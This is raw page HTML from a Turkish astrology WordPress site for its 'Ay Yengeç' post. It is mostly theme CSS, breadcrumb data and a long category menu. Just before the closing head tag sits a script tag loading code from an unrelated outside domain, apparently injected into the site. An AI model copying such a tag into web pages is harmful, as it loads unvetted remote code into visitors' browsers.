    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #cb9558;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #cb9558;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #cb9558 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #cb9558 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(10,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(10,0,0,0.7)), color-stop(100%, rgba(203,149,88,0.8)));
        background: -webkit-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: -o-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: linear-gradient(to bottom, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(10,0,0,0.7)', endColorstr='rgba(203,149,88,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #eaa133;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://astrologoznurorgev.com/wp-content/uploads/2021/03/avatar.jpg');
    }

    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Playfair Display";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Playfair Display";
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #cb9558;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #cb9558;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #cb9558 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #cb9558;
    }
    
    


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Playfair Display";
	
	}
    
    .td_module_2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Playfair Display";
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Playfair Display";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Playfair Display";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Playfair Display";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Playfair Display";
	
    }
    
    .td-post-content h1 {
        font-family:"Playfair Display";
	
    }
    
    .td-post-content h2 {
        font-family:"Playfair Display";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://astrologoznurorgev.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://astrologoznurorgev.com/index.php/category/burclar/ayburc/",
                    "name": "Ay Burçları"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://astrologoznurorgev.com/index.php/category/burclar/ayburc/ay-yengec-ayburc/",
                    "name": "Ay Yengeç"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://astrologoznurorgev.com/index.php/2021/05/05/ay-yengec/",
                    "name": "Ay Yengeç"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #cb9558;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #cb9558;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #cb9558;
                }
                .tdm-btn-style1 {
					background-color: #cb9558;
				}
				.tdm-btn-style2:before {
				    border-color: #cb9558;
				}
				.tdm-btn-style2 {
				    color: #cb9558;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #cb9558;
                    -moz-box-shadow: 0 2px 16px #cb9558;
                    box-shadow: 0 2px 16px #cb9558;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #cb9558;
                    -moz-box-shadow: 0 4px 26px #cb9558;
                    box-shadow: 0 4px 26px #cb9558;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-440 single-format-standard td-standard-pack ay-yengec global-block-template-1 td-blog-demo single_template_3 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://astrologoznurorgev.com/">Anasayfa</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41"><a href="#">Burçlar<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1035"><a href="https://astrologoznurorgev.com/index.php/ornek-sayfa/">Ay Burçları<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-0" class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/ay-akrep/">Ay Akrep</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/ay-aslan/">Ay Aslan</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/ay-balik/">Ay Balık</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/ay-basak/">Ay Başak</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/ay-boga/">Ay Boğa</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/ay-burcunun-anlam-ve-onemi/">Ay Burcunun Anlam Ve Önemi</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/ay-burcunuzu-biliyor-musunuz/">Ay Burcunuzu Biliyor Musunuz</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/ay-ikizler/">Ay İkizler</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/ay-koc/">Ay Koç</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/ay-kova/">Ay Kova</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/ay-oglak/">Ay Oğlak</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/ay-terazi/">Ay Terazi</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/ay-yay/">Ay Yay</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/ay-yengec-ayburc/">Ay Yengeç</a></li>
	</ul>
</li>
	<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1041"><a href="https://astrologoznurorgev.com/index.php/gunes-burclari/">Güneş Burçları<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/akrep-burcu/">Akrep Burcu</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/akrep-burcu/akrep-burcu-erkek/">Akrep Burcu Erkek</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/akrep-burcu/akrep-burcu-genel/">Akrep Burcu Genel</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/akrep-burcu/akrep-burcu-kadin/">Akrep Burcu Kadın</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/aslan-burcu/">Aslan Burcu</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/aslan-burcu/aslanburcuerkek/">Aslan Burcu Erkek</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/aslan-burcu/aslanburcugenel/">Aslan Burcu Genel</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/aslan-burcu/aslanburcukadin/">Aslan Burcu Kadın</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/balik-burcu/">Balık Burcu</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/balik-burcu/balik-burcu-erkek/">Balık Burcu Erkek</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/balik-burcu/balik-burcu-genel/">Balık Burcu Genel</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/balik-burcu/balik-burcu-kadin/">Balık Burcu Kadın</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/basakburcu/">Başak Burcu</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/basakburcu/basakburcuerkek/">Başak Burcu Erkek</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/basakburcu/basakburcugenel/">Başak Burcu Genel</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/basakburcu/basakburcukadin/">Başak Burcu Kadın</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/bogaburcu/">Boğa Burcu</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/bogaburcu/bogaburcuerkek/">Boğa Burcu Erkek</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/bogaburcu/bogaburcugenel/">Boğa Burcu Genel</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/bogaburcu/bogaburcukadin/">Boğa Burcu Kadın</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/ikizlerburcu/">İkizler Burcu</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/ikizlerburcu/ikizlerburcuerkek/">İkizler Burcu Erkek</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/ikizlerburcu/ikizlerburcugenel/">İkizler Burcu Genel</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/ikizlerburcu/ikizlerburcukadin/">İkizler Burcu Kadın</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/kocburcu/">Koç Burcu</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/kova-burcu/">Kova Burcu</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/kova-burcu/kova-burcu-erkek/">Kova Burcu Erkek</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/kova-burcu/kova-burcu-genel/">Kova Burcu Genel</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/kova-burcu/kova-burcu-kadin/">Kova Burcu Kadın</a></li>
		<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/oglak-burcu/">Oğlak Burcu</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42"><a href="#">Astroloji<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/astroloji/astrolojinedir/">Astroloji Nedir</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/astroloji/astrolojisozluk/">Astroloji Sözlüğü</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/astroloji/astrolojitarih/">Astrolojinin Kısa Tarihi</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/astroloji/tarihiastrologlar/">Tarihteki Önemli Astrologlar</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43"><a href="#">Mitoloji<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/mitoloji/mitolojisozlugu/">Mitoloji Sözlüğü</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/mitoloji/mitolojinintarihcesi/">Mitolojinin Tarihçesi</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/mitoloji/romamitolojisi/">Roma Mitolojisi</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/mitoloji/yunanmitolojisi/">Yunan Mitolojisi</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/mitoloji/yunanmitolojisi/olympus/">Olympus’ta Yaşayan Diğer Tanrılar</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/mitoloji/yunanmitolojisi/titanolympus/">Titanlılar ve Olympuslular</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-44"><a href="https://astrologoznurorgev.com/index.php/category/temelastroloji/">Temel Astroloji<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/temelastroloji/acilar/">Açılar</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/temelastroloji/acilar/aci-kaliplari/">Açı Kalıpları</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/temelastroloji/astrolojiksemboller/">Astrolojik Semboller Tablosu</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/temelastroloji/burcgruplari/">Burç Grupları</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/temelastroloji/burctablolari/">Burç Tabloları</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/temelastroloji/burclarvesaglik/">Burçlar ve Sağlığımız</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/temelastroloji/mundalini-astrolojisi-ve-evler/">MUNDALİNİ ASTROLOJİSİ VE EVLER</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45"><a href="https://astrologoznurorgev.com/index.php/category/gezegenler/">Gezegenler<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/gezegenler/astrolojiveastronomi/">Astroloji ve Astronomi</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/gezegenler/astroloji-ve-ay/">Astroloji Ve Ay</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/gezegenler/astroloji-ve-ay/ay-boslukta/">Ay Boşlukta</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/gezegenler/astroloji-ve-ay/ay-dugumleri/">Ay Düğümleri</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/gezegenler/astroloji-ve-ay/ay-fazlari-ve-etkileri/">Ay Fazları ve Etkileri</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/gezegenler/astrolojide-gezegenler-ve-yonettikleri-burclar/">Astrolojide Gezegenler ve Yönettikleri Burçlar</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/gezegenler/astrolojide-gezegenler-ve-yonettikleri-burclar/ay-yengec/">Ay-Yengeç</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/gezegenler/astrolojide-gezegenler-ve-yonettikleri-burclar/gunes-aslan/">Güneş-Aslan</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/gezegenler/astrolojide-gezegenler-ve-yonettikleri-burclar/jupiter-yay-balik/">Jüpiter-Yay, Balık</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/gezegenler/astrolojide-gezegenler-ve-yonettikleri-burclar/mars-koc-akrep/">Mars-Koç, Akrep</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/gezegenler/astrolojide-gezegenler-ve-yonettikleri-burclar/merkur-ikizler-basak/">Merkür-İkizler, Başak</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/gezegenler/astrolojide-gezegenler-ve-yonettikleri-burclar/neptun-balik/">Neptün-Balık</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/gezegenler/astrolojide-gezegenler-ve-yonettikleri-burclar/pluton-akrep/">Plüton-Akrep</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/gezegenler/astrolojide-gezegenler-ve-yonettikleri-burclar/saturn-oglak-kova/">Satürn-Oğlak, Kova</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/gezegenler/astrolojide-gezegenler-ve-yonettikleri-burclar/uranus-kova/">Uranüs-Kova</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/gezegenler/astrolojide-gezegenler-ve-yonettikleri-burclar/venus-boga-terazi/">Venüs-Boğa, Terazi</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/gezegenler/astronomide-gezegenler/">Astronomide Gezegenler</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/gezegenler/astronomide-gezegenler/ay/">Ay</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/gezegenler/astronomide-gezegenler/dunya/">Dünya</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/gezegenler/astronomide-gezegenler/gunes/">Güneş</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/gezegenler/astronomide-gezegenler/jupiter/">Jüpiter</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/gezegenler/astronomide-gezegenler/mars/">Mars</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/gezegenler/astronomide-gezegenler/merkur/">Merkür</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/gezegenler/astronomide-gezegenler/neptun/">Neptün</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/gezegenler/astronomide-gezegenler/pluton/">Plüton</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/gezegenler/astronomide-gezegenler/saturn/">Satürn</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/gezegenler/astronomide-gezegenler/uranus/">Uranüs</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/gezegenler/astronomide-gezegenler/venus/">Venüs</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/gezegenler/gezegen-gun-ve-saatleri/">Gezegen Gün ve Saatleri</a></li>
	<li class="menu-item-0"><a href="https://astrologoznurorgev.com/index.php/category/gezegenler/retro-gezegenler/">Retro Gezegenler</a></li>
</ul>
</li>
